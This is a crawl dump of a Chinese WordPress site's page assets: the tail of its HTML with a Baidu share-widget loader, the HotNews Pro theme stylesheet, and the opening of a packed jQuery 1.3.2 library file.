 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HotNewspro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css
body_size: 18533
content:
/* 
	Theme Name: HotNews Pro
	Theme URL: http://zmingcx.com/wordpress-theme-hotnewspro.html
	Description: 获得技术支持　<a href="http://zmingcx.com/">zmingcx.com</a>
	Author: 知更鸟
	Author URI: http://zmingcx.com
	Version: 2.7.5 Plus
*/
/** 全局设置 **/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4,img, ol, ul,p{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	background: transparent;
	}
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	}
ul {list-style: none;}
a {text-decoration: none;}
.clear{clear: both;}
:focus{outline:0}
body {
	background: #f2f2f2;
	font: 13px 'Microsoft YaHei', 微软雅黑, Arial, Lucida Grande, Tahoma, sans-serif;
	color: #000;
	}
#wrapper {
	width: 980px;
	margin: 18px auto;
	line-height: 22px;
	}
a {
	color: #000;
	text-decoration: none;
	}
a:hover {
	color: #0196e3;
	text-decoration: none;
	}
a:active {
	}

/** 导航搜索 **/
#searchbar {
	width: 159px;
	height: 28px;
	float:right;
	margin:3px 5px 0 0;
	}
#searchbar #s { 
	height: 16px;
	float: right;
	margin: 5px 0 0 0;
	border: 0 !important;
	width: 130px;
	background: none;
	color:#393939;
	}
#searchbar #go {
	position: absolute;
	float:left;
	margin: 8px 0 0 8px;
	width:13px;
	height:13px;
	}
/** GG搜索 **/
#searchbar #q {
	float:right;
	height: 16px;
	margin: 6px 5px 0 0;
	padding:0px !important;
	border:none !important;
	width: 122px;
	background: transparent !important;
	color:#393939;
	}
/** 页眉 **/
.header_c {
	width: 980px;
	}
.logo_box {
	position:relative;
	}
.logo {
	background:url(images/logo.png) no-repeat;
	float: left;
	width: 350px;
	height: 53px;
	margin: 5px 0 0 5px;
	text-indent: -10000px;
	cursor:pointer;
	}
.weibo{
	position: absolute;
	top:22px;
	left:260px
	}
.header_c h1 {
	float: left;
	font-size: 22px;
	width: 350px;
	padding: 10px 0 0 15px;
	}
.header_c h1 a:hover {
	color:#0196e3;
	}
.site_description {
 	float: left;
	font-weight:normal;
	line-height:25px; 
	width: 70%;
	padding: 0 0 0 15px
	}
.login_t {
	float: right;
	margin: 0 10px 0 0;
	text-transform: uppercase;
	}
.time {
	float: right;
	margin: 0 10px 0 0;
	}
/** 热点文章 **/
#top_hot {
	width:980px;
	margin: 0 0 10px 0;
	overflow:hidden;
	}
#featured {
	width:988px;
	margin: 0 0 0 1px;
	}
#featured .item {
	position: relative;
	overflow:hidden;
	width:236px;
	height:155px;
	float:left;
	margin:0 11px 0 0;
	}
#featured .item img {
	position:absolute;
	}
#featured .item .boxCaption {
	width:236px;
	padding:10px;
	margin: 115px 0 0 0;
	position:absolute;
	top:160px;
	z-index:4;
	background:url(images/bg-box.png) repeat top left;
	color:#fff;
	text-shadow: 0px 1px 0px #000;
	}
.top_box {
	background: url(images/boxtop.png) no-repeat;
	position:absolute;
	z-index:5;
	width:246px;
	height:155px;
	}
.top_box a {
	position: absolute;
	padding:152px 0 0 185px;
	}
.top_t {
	position:absolute;
	width:236px;
	z-index:3;
	}
.top_t img{
	width:236px;
	}
.thumbnail_hot img {
	position:absolute;
	width: 236px;
	height:155px;
	z-index:3;
	}
#featured .item h2 {
	font-weight:normal;
	text-align:center;
	}
#featured .item a {
	color:#f2f2f2;
	}
#featured .item a:hover {
	color:#d9d9d9;
	}
/** 现在位置 **/
#map {
	height: 27px;
	margin: 0 0 10px 0;
	}
#feed{ text-indent:-10000px;}
#feed a  {
	float:right;
	width:27px;
	line-height:15px; 
	margin: 6px 8px 0 0;
	}
.browse {
	text-shadow: 0px 1px 0px #d1d1d1;
	width:450px;
	float:left;
	line-height:27px; 
	padding:0 0 0 10px;
	}
.browse a,.browse{
	text-shadow: 0px 1px 0px #fff;
	}
.browse a:hover {
 	color: #0196e3;
	}
/** 圆角 **/
.entry_box {
	position:relative;
	background:#fff;
	width:710px;
	padding: 12px 10px 0px 10px;
	}
.entry_box_b {
	position:relative;
	background:#fff;
	width:730px;
	height:10px;
	margin:0 0 10px 0;
	}
.entry_box,.entry_box_s,.entrymeta,.entry_b,#respond_box {
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}
.entry_box_b,.entry_sb,.box-bottom,.respond_b,.link_b,.footer_bottom_a {
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	border-bottom:1px solid #ccc;
	}
.footer_bottom_a {
	position:relative;
	background:#f2f2f2;
	text-align:center;
	padding:10px;
	height:32px;
	margin: 0 0 30px 0;
	}
i {
	position:absolute;
	width:5px;
	height:5px;
	font-size:0;
	background:url(images/yuan.gif);
	background-repeat:no-repeat;
	}
.lt {
	left:-1px;
	top:-1px;
	background-position:left top;
	}
.rt {
	right:-1px;
	top:-1px;
	background-position:right top;
	}
.lb {
	left:-1px;
	bottom:-1px;
	background-position:left bottom;
	}
.rb {
	right:-1px;
	bottom:-1px;
	background-position:bottom right;
	}
/** 首页 **/
#post {
	float: left;
	width: 732px;
	}
.box_entry_title {
	float:left;
	width: 650px;
	margin: 0 0 5px 0;
	}
.box_entry {
	width:710px;
	}
.post_entry {
	line-height: 24px;
	}
.info a:visited,.info, .info a  {
	color: #737373;
	}
.info a:hover {
	color: #0196e3;
	}
.new {
	margin:0 0 0 8px;
	}
.sticky-post {
	float:right;
	width:36px;
	height:29px;
	}
.cat_ico {
	float:left;
	width: 40px;
	height:40px;
	margin:2px 5px 0 0;
	white-space: nowrap;
	overflow: hidden;
	}
.posttag {
	background: url(images/login.png) no-repeat 0 -100px;
	}
.edit {
	background: url(images/login.png) no-repeat 0 -82px;
	}
.archive_more {
	float:right;
	}
.archive_more a,.archive_more a:visited {
	float:left;
	width:87px;
	height:25px;
 	color: #fff;
	line-height: 25px;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	}
.archive_more a:hover,.archive_more a:active {
	width:87px;
	height:25px;
	color: #393939;
	text-shadow: 0px 1px 0px #f1f1f1;
	}
.posttag {
	float:left;
	line-height:20px;
	width:600px;
	margin:5px 0 0 0;
	color:#b2b2b2;
	word-break:keep-all;
	white-space:nowrap;
	overflow:hidden;
	z-index:4;
	}
.posttag a,.posttag a:visited{
	color: #737373;
	}

/** 缩略图 **/
.thumbnail_box {
	float: left;
	width: 140px;
	height:100px;
	margin: 7px 10px 5px 0;
	padding: 4px 4px 0 4px;
	}
.thumbnail img{
	position:absolute;
	z-index:3;
	}
.thumbnail_t img,.thumbnail img{
	position:absolute;
	width: 140px;
	height:100px;
	}
/** 内页 **/
#content {
	float: left;
	width: 732px;
	overflow:hidden;
	}
/** 档案页面 **/
.archive_box {
	width:710px;
	}
.archive_h{
	line-height:24px;
	}
.archive_title_box {
	width: 710px;
	margin: 0 0 5px 0;
	}
.archive_info, .archive_info a,.archive_info a:visited {
	color: #737373;
	}
.archive_info a:hover {
	color: #0196e3;
	}
/** 正文 **/
.context {
	position: absolute;
	right:10px;
	top:10px;
	width:85px;
	}
.context_t {
	display:none
	}
.context span{
	background:#fff;
	line-height:27px;
	margin:0 3px 0 0;
	padding:2px 3px;
	border:1px solid #ccc;
	}
.back_b {
	float:right;
	width:28px;
	padding:0 5px 0 5px;
	border:1px solid #ccc;
	}
.entry_box_s {
	position:relative;
	background:#fff;
	width:700px;
	margin:10px 0 0 0;
	padding: 15px 15px 10px 15px;
	}
.entry_sb {
	position:relative;
	background:#fff;
	width:730px;
	height:10px;
	margin:0 0 10px 0;
	}
#entry {
	line-height:185%;
	}
.entry {
	width:700px;
	margin:5px 0 5px 0;
	overflow:hidden;
	}
.entry p,.entry ul,.entry ol,.entry dd,.entry pre,.entry hr {
	margin: 0 0 10px 0;
	text-align:justify;
	text-justify:inter-ideograph;
	}
.entry p {
	text-indent:2em;
	}
.entry_title_box {
	padding: 10px 0 0 0;
	}
.entry_title_box a:hover {
	color:#0196e3;
	}
.entry_title {
	font-size: 14px;
 	font-weight: bold;
	}
.entry strong {
	font-weight: bold;
	}
.entry a {
	color: #0196e3;
	}
.entry a:link,.entry a:visited{
	color: #0196e3;
	}
.entry a:hover {
	color: #696969;
	text-decoration: underline;
	}
.entry a:active {
	color: #0196e3;
	}
.entrymeta {
	position:relative;
	background:#fff;
	width:710px;
	padding: 10px 10px 4px 10px;
	}
.entrymeta {
	color: #000;
	}
.entrymeta a:visited {
	color:#0196e3;
	}
.spostinfo ul li{
	line-height:24px; 
	}
.authorbio {
	float:left;
	width:130px;
	height:70px;
	text-align:center;
	margin: 0 10px 0 0;
	padding: 2px;
	}
.author_pic{
	width:48px;
	margin:0px auto 0;
	}
.author_pic img{
	border: 0;
	}
.context_b {
	position:relative;
	background:#fff;
	width:710px;
	height:50px;
	margin: 0 0 10px 0;
	padding: 10px;
	line-height:23px;
	border:1px solid #ccc;
	}
.context_b a {
	color:#0196e3;
	}
.context_b a:hover {
	color: #393939;
	}
.page p {
	line-height:185%;
	}
/**  相关日志 **/
.entry_b {
	position:relative;
	background:#fff;
	width:710px;
	padding: 10px 10px 0 10px;
	}
.relatedposts {
	float: left;
	width:370px;
	padding: 10px;
	}
.relatedposts ol li {
	line-height:24px; 
	margin:0 0 0 20px;
 	color: #8C8C8C;
	}
.related_img {
	float:right;
	width:308px;
	margin:3px 0 0 0;
	}
.related_img_box{
	float: left;
	width:140px;
	height:100px;
	margin:0 2px 2px 0px;
	padding: 5px;
	border:1px solid #ccc;
	}
/** 侧边栏 **/
#sidebar {
	font-size: 13px;
	float: right;
	width: 236px;
	}
#sidebar h3 {
	padding: 0 0 0 15px;
	height:27px;
	line-height:27px; 
	color: #393939;
	font-weight: normal;
	}
#sidebar a:hover {
	color: #0196e3;
	}
.box-bottom {
	position:relative;
	background:#fff;
	width:234px;
	height:6px;
	margin:0 0 10px 0;
 	}
.box {
	background: #fff;
	padding: 5px 10px 0 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.box_c {
	background: #fff;
	width:224px;
	padding: 5px 0 5px 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.widget ul li {
	list-style: none;
	margin: 0;
	line-height:23px;
	background: #fff;
	}
.box ul li{
	width:210px;
	line-height:23px;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	}
/** tabs **/
#tabs {
	position: relative;
	width:236px;
	margin:29px 0 0 0;
    margin-bottom:-3px;
	}
.htotabs {
	position:absolute;
	left:0px;
	top:-29px;
	}
.htotabs li { 
	float: left;
	display:inline;
	cursor: pointer;
	}
.htotabs li a{
	color:#fff;	
	margin:0 5px 0 0;
	padding: 4px 10px 4px 10px;
	display: block;
	text-shadow: 0px 1px 0px #393939;
	}
#tabs ul.htotabs li a.selected, 
#tabs ul.htotabs li a:hover {
	background:#717171 url(images/tab.png) no-repeat;
	margin:0 5px 0 0;
	color:#fff;
    }
.widget1 a{
	background:#7ab951 url(images/tab.png) no-repeat -144px 0;
    }
.widget2 a{
	background:#d03f42 url(images/tab.png) no-repeat -72px 0;
    }
.widget3 a{
	background:#467ebd url(images/tab.png) no-repeat -216px 0;
    }
.tab-inside{
	background: #fff;
	padding:1px 10px 2px 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
#tab-widget2 ,#tab-widget3 {
	display: none;
	}
.box_top {
	position:relative;
	background:#fff;
	width:234px;
	height:6px;
	border-top:1px solid #ccc;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	z-index: 1;
 	}
.tab_latest {
	padding: 3px 0 0 0;
    }
.tab_latest ul li {
    width:212px;
	height:27px;
    line-height:27px;
    border-bottom:1px dashed #ccc;
    overflow: hidden;
    }
.tab_latest a {
	background:#fff;
	}
/** 最新文章 **/ 
.box_r {
	background: #fff;
	padding: 5px 10px 0 12px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.box_r ul li a {
	float:left;
	width:210px;
	line-height:26px;
	border-bottom:1px dashed #ccc;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	margin-bottom:-1px;
	}
 /** 侧边评论 **/ 
.r_comments{
	background: #fff;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.r_comments ul li {
	height:38px;
	padding:5px 10px 5px 10px;
	line-height:20px;
	overflow:hidden;
	}
.r_comments li img {
	height:32px;
	float:left;
	padding:1px;
	margin:4px 4px 0 0;
	}
.wp-smiley {
    height:15px !important;
	}
/** 侧边读者墙 **/
.box_comment ul li{
	float:left;
	width:36px;
	height:36px;
	}
.mostactive{
	margin:6px 0 0 6px;
	_margin-left:5px;
	}
.box_comment a img {
	border: 1px solid #ccc;
	}
/** 侧边分类 **/
.categories {
	background: #fff;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.categories_c{
	padding: 5px 10px 0 10px;
	background: #fff;
	}
.categories_c ul li {
	float:left;
	width:50%;
	padding: 0;
	line-height: 26px;
	text-align:center;
	}
.tag_c {
	line-height: 26px;
	padding: 5px 10px 0 10px;
	}
 /** 网站统计 **/ 
.statistics ul {
	float:left;
	width:50%;
	}
.statistics_c ul {
	float:left;
	width:50%;
	}
 /** 相册 **/ 
.mimg {
	background: #fff;
	padding: 1px 0 0 11px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.mimg_c{
	display:inline;
	}
.mimg_c img{
	float:left;
	width: 100px;
	height:66px;
	padding:3px;
	}

/****** 评论 ******/
#comments {
	position: relative;
	background:#fff;
	height:22px;
	margin:10px 0 5px 0;
	padding: 10px 10px 10px 30px;
	font-size: 13px;
	font-weight:bold;
	border:1px solid #ccc;
	}
.commentlist {}
.commentlist .comment {
	margin: 10px 0 0 0;
	padding: 10px;
	list-style: none;
	background:#fafafa;
	border:1px solid #ccc;
	}
.commentlist li {
	position: relative;
	}
.commentlist .alt {
	background:#fff;
	}
.commentlist p {
	margin:0 0 0 58px;
	}
/** 回复 **/
.reply {
	position:absolute;
	float:right;
	right:20px;
	width: 53px;
	top:-1px;
	text-shadow: 0px 1px 0px #000;
	}
.reply a,.reply a:hover  {
	color: #fff;
	line-height: 21px;
	padding: 0 12px 0 13px;
	}
.reply a:hover  {
	color: #ddd;
	}
/** 日期 **/
.comment-author {
	line-height:22px;
	}
.datetime, .datetime a, .admin_w  {
	padding:0 0 6px 0;
	color:#737373;
	text-shadow: 0px 1px 0px #fff;
	}
/** 表单 **/
#respond h3 {
	margin:0 0 0 10px;
	}
.respond_b {
	position:relative;
	background:#fff;
	width:730px;
	height:10px;
	}
#respond_box {
	position:relative;
	background:#fff;
	width:710px;
	margin:10px 0 0 0;
	padding: 10px;
	}
#commentform {
	float:left;
	margin: 0 0 0 10px;
	width:70%;
	}
#commentform p {
	margin: 5px 0;
	color: #000;
	}
#commentform label {
	color: #868686;
	}
#commentform {
	color: #868686;
	margin-top: 10px;
	}
#commentform input {
	margin: 5px 5px 1px 0;
	padding: 5px;
	}
#commentform input:focus {
	border: 1px solid #ccc;
	}
#commentform #author {
	background:#fff  url(images/login.png) no-repeat 0 -37px;
	width: 210px;
	padding: 4px 3px 4px 25px;
	border: 1px solid #ccc
	}
#commentform #email {
	background:#fff url(images/login.png) no-repeat 0 -18px;
	width: 210px;
	padding: 4px 3px 4px 25px;
	border: 1px solid #ccc
	}
#commentform #url {
	background:#fff url(images/login.png) no-repeat 0 2px;
	width: 210px;
	padding: 4px 3px 4px 25px;
	border: 1px solid #ccc
	}
#commentform textarea {
	width: 98%;
	height: 120px;
	font-size:13px;
	padding:4px;
	margin:15px 0 0 0;
	border: 1px solid #ccc;
	}
#commentform textarea:focus {
	border: 1px solid #ccc;
	}
#commentform input.submit {
	cursor:pointer;
	width:86px;
	height:25px;
 	color: #fff;
	text-align:center;
	text-shadow: 0px 1px 0px #393939;
	border: 0;
	}
#commentform .submit:hover {
 	color: #ddd;
	}
#commentform input#reset {
	cursor:pointer;
	width:86px;
	height:25px;
 	color: #393939;
	text-align:center;
	text-shadow: 0px 1px 0px #fff;
	border:0px;
	}
#commentform #reset:hover {
	 cursor:pointer;
	 font-weight:bold;
	}
/** 表单结束 **/
.submitted {
	float:left;
	}
.picture {
	float:right;
	}
.check {
	color: #ff0000;
	}
.navigation_c {
	padding: 0 5px 0 5px;
	margin: 5px 0 10px 0;
	}
.previous {
	text-align:center;
	}
.previous .page-numbers {
	background:#fff;
	padding: 2px 5px 2px 5px;
	border:1px solid #ccc;
	}
.previous .current {
	color:#fff;
	background:#0196E3;
	}
/** 头像 **/
#avatar{
	float: left;
	width:48px;
	height:48px;
	margin:0 10px 0 0;
	}
#avatar img{}
.author {
	line-height:38px;
	}
input#comment_mail_notify {
	width:12px;
	border:none;
	}
.user_avatar img,.author_avatar img{
	float:left;
	margin: 0 10px 0  0;
	padding: 2px;
	border: 1px solid #ccc;
	}
.set_avatar {
	float:right;
	display:none;
	width:96px;
	height:96px;
	overflow:hidden;
	}
.set_avatar a {
	float:right;
	text-align:center;
	width:96px;
	height:96px;
	padding: 70px 0 0 0;
	}
/** ajax **/
#edita {
	padding: 0 0 0 64px;
	}
.comment-reply-link_a,#cancel-comment-reply-link{
	font-weight: bold;
	padding: 0 5px 0 5px;
	}
/** 页脚 **/
big {
	position:absolute;
	width:5px;
	height:5px;
	font-size:0;
	background:url(images/yuan_b.gif);
	background-repeat:no-repeat;
	}
.footer_top {
	position:relative;
	background: #f2f2f2;
	height:33px;
	margin: 10px 0 0 0;
	line-height: 33px;
	border:1px solid #ccc;
	}
#menu {
	float:right;
	width:860px;
	}
#menu li {
	float:right;
	margin: 0 10px 0 0;
	padding: 0 10px 0 10px;
	}
#menu li a {
	color: #0196e3;
	}
#menu li a:hover {
	color: #000;
	}
.footer_top h2 a {
	padding: 0 0 0 40px;
	margin: 0 0 0 10px;
	}
.blogtitle {
	width:110px;
	}
.link {
	background: #f2f2f2;
	_height:10px;
	line-height:25px;
	padding: 10px;
	list-style: none;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.link li h2 {
	float:left;
	width:940px;
	font-size: 13px;
	line-height:20px;
	color: #000;
	margin: 0 0 5px 0;
	}
.link li ul li {
	float:left;
	margin: 0 10px 0 0;
	}
.link li a {
	float:left;
	display: inline;
	white-space:nowrap;
	padding:0 10px 0 0;
	}
.link_b {
	position:relative;
	width:978px;
	margin:0 0 5px 0;
	}
.link_s {
	position:absolute;
	left:90px;
	top:38px;
	font-size: 13px;
	font-weight:bold;
	z-index: 9999;
	}
.footer_bottom {
	text-align:center;
	padding:10px;
	}
/** 翻页 **/
#pagenavi {float: right;}
#pagenavi a, #pagenavi a:visited, #pagenavi span {
	float:left;
	background:#fff;
	margin:0 3px 0 0;
	padding:4px 6px;
	line-height:100%;
	border: 1px solid #ccc;
	}
#pagenavi span.pages {}
#pagenavi span.current, #pagenavi a:hover {
	background:#0196e3;
	color:#fff;
	border: 1px solid #ccc;
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js
body_size: 39551
content:
eval(function(p,a,c,k,e,r){var b,e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)a[c]=(r[b=e(c)]=k[c])?b:'\\x0';e=function(){return a.join('|')||'^'};k=[function(e){return r[e]}];c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b('+e(c)+')\\b','g'),k[c]);return p}('(11(){14 l=6,g,y=l.3t,p=l.$,o=l.3t=l.$=11(E,F){12 2N o.1n.5z(E,F)},D=/^[^<]*(<(.|\\s)+>)[^>]*$|^#([\\w-]+)$/,f=/^.[^:#\\[\\.,]*$/;o.1n=o.2a={5z:11(E,H){E=E||17;7(E.1e){6[0]=E;6.15=1;6.31=E;12 6}7(1j E==="1I"){14 G=D.2F(E);7(G&&(G[1]||!H)){7(G[1]){E=o.4C([G[1]],H)}18{14 I=17.3u(G[3]);7(I&&I.3Z!=G[3]){12 o().1B(E)}14 F=o(I||[]);F.31=17;F.1W=E;12 F}}18{12 o(H).1B(E)}}18{7(o.1X(E)){12 o(17).2G(E)}}7(E.1W&&E.31){6.1W=E.1W;6.31=E.31}12 6.6Y(o.32(E)?E:o.2t(E))},1W:"",5A:"1.3.2",size:11(){12 6.15},33:11(E){12 E===g?2u.2a.1Y.1q(6):6[E]},2v:11(F,H,E){14 G=o(F);G.5B=6;G.31=6.31;7(H==="1B"){G.1W=6.1W+(6.1W?" ":"")+E}18{7(H){G.1W=6.1W+"."+H+"("+E+")"}}12 G},6Y:11(E){6.15=0;2u.2a.1r.1C(6,E);12 6},1f:11(F,E){12 o.1f(6,F,E)},5C:11(E){12 o.2O(E&&E.5A?E[0]:E,6)},2g:11(F,H,G){14 E=F;7(1j F==="1I"){7(H===g){12 6[0]&&o[G||"2g"](6[0],F)}18{E={};E[F]=H}}12 6.1f(11(I){1a(F 1w E){o.2g(G?6.1g:6,F,o.1D(6,E[F],G,I,F))}})},2b:11(E,F){7((E=="2h"||E=="2w")&&2P(F)<0){F=g}12 6.2g(E,F,"2o")},1J:11(F){7(1j F!=="24"&&F!=1b){12 6.4D().3v((6[0]&&6[0].1F||17).4E(F))}14 E="";o.1f(F||6,11(){o.1f(6.34,11(){7(6.1e!=8){E+=6.1e!=1?6.4F:o.1n.1J([6])}})});12 E},5D:11(E){7(6[0]){14 F=o(E,6[0].1F).5E();7(6[0].1o){F.2x(6[0])}F.2p(11(){14 G=6;1A(G.1s){G=G.1s}12 G}).3v(6)}12 6},wrapInner:11(E){12 6.1f(11(){o(6).6Z().5D(E)})},wrap:11(E){12 6.1f(11(){o(6).5D(E)})},3v:11(){12 6.40(1t,19,11(E){7(6.1e==1){6.2H(E)}})},70:11(){12 6.40(1t,19,11(E){7(6.1e==1){6.2x(E,6.1s)}})},71:11(){12 6.40(1t,1c,11(E){6.1o.2x(E,6)})},5F:11(){12 6.40(1t,1c,11(E){6.1o.2x(E,6.35)})},4G:11(){12 6.5B||o([])},1r:[].1r,36:[].36,37:[].37,1B:11(E){7(6.15===1){14 F=6.2v([],"1B",E);F.15=0;o.1B(E,6[0],F);12 F}18{12 6.2v(o.4H(o.2p(6,11(G){12 o.1B(E,G)})),"1B",E)}},5E:11(G){14 E=6.2p(11(){7(!o.1Q.5G&&!o.4I(6)){14 I=6.outerHTML;7(!I){14 J=6.1F.1Z("1G");J.2H(6.4J(19));I=J.2y}12 o.4C([I.1u(/ 3t\\d+="(?:\\d+|1b)"/g,"").1u(/^\\s*/,"")])[0]}18{12 6.4J(19)}});7(G===19){14 H=6.1B("*").5H(),F=0;E.1B("*").5H().1f(11(){7(6.1p!==H[F].1p){12}14 I=o.1d(H[F],"2z");1a(14 K 1w I){1a(14 J 1w I[K]){o.1h.2c(6,K,I[K][J],I[K][J].1d)}}F++})}12 E},1v:11(E){12 6.2v(o.1X(E)&&o.41(6,11(G,F){12 E.1q(G,F)})||o.3w(E,o.41(6,11(F){12 F.1e===1})),"1v",E)},42:11(E){14 G=o.38.1m.3x.1l(E)?o(E):1b,F=0;12 6.2p(11(){14 H=6;1A(H&&H.1F){7(G?G.5C(H)>-1:o(H).43(E)){o.1d(H,"42",F);12 H}H=H.1o;F++}})},44:11(E){7(1j E==="1I"){7(f.1l(E)){12 6.2v(o.3w(E,6,19),"44",E)}18{E=o.3w(E,6)}}14 F=E.15&&E[E.15-1]!==g&&!E.1e;12 6.1v(11(){12 F?o.2O(6,E)<0:6!=E})},2c:11(E){12 6.2v(o.4H(o.5I(6.33(),1j E==="1I"?o(E):o.2t(E))))},43:11(E){12!!E&&o.3w(E,6).15>0},hasClass:11(E){12!!E&&6.43("."+E)},5J:11(K){7(K===g){14 E=6[0];7(E){7(o.1p(E,"4K")){12(E.attributes.2A||{}).72?E.2A:E.1J}7(o.1p(E,"2q")){14 I=E.4L,L=[],M=E.1x,H=E.1i=="2q-5K";7(I<0){12 1b}1a(14 F=H?I:0,J=H?I+1:M.15;F<J;F++){14 G=M[F];7(G.45){K=o(G).5J();7(H){12 K}L.1r(K)}}12 L}12(E.2A||"").1u(/\\r/g,"")}12 g}7(1j K==="46"){K+=""}12 6.1f(11(){7(6.1e!=1){12}7(o.32(K)&&/5L|5M/.1l(6.1i)){6.4M=(o.2O(6.2A,K)>=0||o.2O(6.2B,K)>=0)}18{7(o.1p(6,"2q")){14 N=o.2t(K);o("4K",6).1f(11(){6.45=(o.2O(6.2A,N)>=0||o.2O(6.1J,N)>=0)});7(!N.15){6.4L=-1}}18{6.2A=K}}})},39:11(E){12 E===g?(6[0]?6[0].2y.1u(/ 3t\\d+="(?:\\d+|1b)"/g,""):1b):6.4D().3v(E)},73:11(E){12 6.5F(E).25()},5N:11(E){12 6.1Y(E,+E+1)},1Y:11(){12 6.2v(2u.2a.1Y.1C(6,1t),"1Y",2u.2a.1Y.1q(1t).3a(","))},2p:11(E){12 6.2v(o.2p(6,11(G,F){12 E.1q(G,F,G)}))},5H:11(){12 6.2c(6.5B)},40:11(J,M,L){7(6[0]){14 I=(6[0].1F||6[0]).createDocumentFragment(),F=o.4C(J,(6[0].1F||6[0]),I),H=I.1s;7(H){1a(14 G=0,E=6.15;G<E;G++){L.1q(K(6[G],H),6.15>1||G>0?I.4J(19):I)}}7(F){o.1f(F,z)}}12 6;11 K(N,O){12 M&&o.1p(N,"21")&&o.1p(O,"3y")?(N.26("27")[0]||N.2H(N.1F.1Z("27"))):N}}};o.1n.5z.2a=o.1n;11 z(E,F){7(F.4N){o.47({1y:F.4N,3b:1c,28:"1R"})}18{o.5O(F.1J||F.74||F.2y||"")}7(F.1o){F.1o.2i(F)}}11 e(){12+2N 5P}o.1H=o.1n.1H=11(){14 J=1t[0]||{},H=1,I=1t.15,E=1c,G;7(1j J==="5Q"){E=J;J=1t[1]||{};H=2}7(1j J!=="24"&&!o.1X(J)){J={}}7(I==H){J=6;--H}1a(;H<I;H++){7((G=1t[H])!=1b){1a(14 F 1w G){14 K=J[F],L=G[F];7(J===L){75}7(E&&L&&1j L==="24"&&!L.1e){J[F]=o.1H(E,K||(L.15!=1b?[]:{}),L)}18{7(L!==g){J[F]=L}}}}}12 J};14 b=/z-?5C|font-?weight|1K|76|line-?2w/i,q=17.77||{},s=78.2a.4O;o.1H({noConflict:11(E){l.$=p;7(E){l.3t=y}12 o},1X:11(E){12 s.1q(E)==="[24 Function]"},32:11(E){12 s.1q(E)==="[24 2u]"},4I:11(E){12 E.1e===9&&E.1E.1p!=="79"||!!E.1F&&o.4I(E.1F)},5O:11(G){7(G&&/\\S/.1l(G)){14 F=17.26("7a")[0]||17.1E,E=17.1Z("1R");E.1i="1J/3z";7(o.1Q.5R){E.2H(17.4E(G))}18{E.1J=G}F.2x(E,F.1s);F.2i(E)}},1p:11(F,E){12 F.1p&&F.1p.2r()==E.2r()},1f:11(G,K,F){14 E,H=0,I=G.15;7(F){7(I===g){1a(E 1w G){7(K.1C(G[E],F)===1c){1M}}}18{1a(;H<I;){7(K.1C(G[H++],F)===1c){1M}}}}18{7(I===g){1a(E 1w G){7(K.1q(G[E],E,G[E])===1c){1M}}}18{1a(14 J=G[0];H<I&&K.1q(J,H,J)!==1c;J=G[++H]){}}}12 G},1D:11(H,I,G,F,E){7(o.1X(I)){I=I.1q(H,F)}12 1j I==="46"&&G=="2o"&&!b.1l(E)?I+"3c":I},1L:{2c:11(E,F){o.1f((F||"").2j(/\\s+/),11(G,H){7(E.1e==1&&!o.1L.48(E.1L,H)){E.1L+=(E.1L?" ":"")+H}})},25:11(E,F){7(E.1e==1){E.1L=F!==g?o.41(E.1L.2j(/\\s+/),11(G){12!o.1L.48(F,G)}).3a(" "):""}},48:11(F,E){12 F&&o.2O(E,(F.1L||F).4O().2j(/\\s+/))>-1}},7b:11(H,G,I){14 E={};1a(14 F 1w G){E[F]=H.1g[F];H.1g[F]=G[F]}I.1q(H);1a(14 F 1w G){H.1g[F]=E[F]}},2b:11(H,F,J,E){7(F=="2h"||F=="2w"){14 L,G={2C:"4P",7c:"2I",1N:"4Q"},K=F=="2h"?["5S","7d"]:["5T","7e"];11 I(){L=F=="2h"?H.49:H.5U;7(E==="3A"){12}o.1f(K,11(){7(!E){L-=2P(o.2o(H,"4R"+6,19))||0}7(E==="3B"){L+=2P(o.2o(H,"3B"+6,19))||0}18{L-=2P(o.2o(H,"3A"+6+"7f",19))||0}})}7(H.49!==0){I()}18{o.7b(H,G,I)}12 3d.4S(0,3d.round(L))}12 o.2o(H,F,J)},2o:11(I,F,G){14 L,E=I.1g;7(F=="1K"&&!o.1Q.1K){L=o.2g(E,"1K");12 